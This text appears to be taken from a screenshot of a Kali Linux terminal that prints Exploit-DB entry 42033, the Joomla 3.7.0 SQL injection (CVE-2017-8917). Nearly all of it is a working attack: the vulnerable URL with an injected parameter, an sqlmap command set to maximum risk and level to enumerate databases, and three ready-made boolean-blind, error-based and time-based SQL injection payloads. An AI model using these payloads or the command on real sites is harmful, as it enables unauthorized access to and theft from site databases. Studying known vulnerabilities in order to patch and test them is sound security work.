 ┌──(root💀kali)-[~]
└─# cat /usr/share/exploitdb/exploits/php/webapps/42033.txt
# Exploit Title: Joomla 3.7.0 - Sql Injection
# Date: 05-19-2017
# Exploit Author: Mateus Lino
# Reference: https://blog.sucuri.net/2017/05/sql-injection-vulnerability-joomla-3-7.html
# Vendor Homepage: https://www.joomla.org/
# Version: = 3.7.0
# Tested on: Win, Kali Linux x64, Ubuntu, Manjaro and Arch Linux
# CVE : - CVE-2017-8917
Joomla!®
URL Vulnerable: http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml%27
Using Sqlmap:
sqlmap -u "http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --le
vel=5 --random-agent --dbs -p list[fullordering]
Log in
Parameter: list[fullordering] (GET)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (DUAL)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(CASE WHEN (1573=1573) THEN 1573 ELSE 1573*(SELEC
T 1573 FROM DUAL UNION SELECT 9674 FROM DUAL) END)
    Type: error-based
    Title: MySQL >= 5.0 error-based - Parameter replace (FLOOR)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT 6600 FROM(SELECT COUNT(*),CONCAT(0×717176
7071,(SELECT (ELT(6600=6600,1))),0×716a707671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 time-based blind - Parameter replace (substraction)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT * FROM (SELECT(SLEEP(5)))GDiu)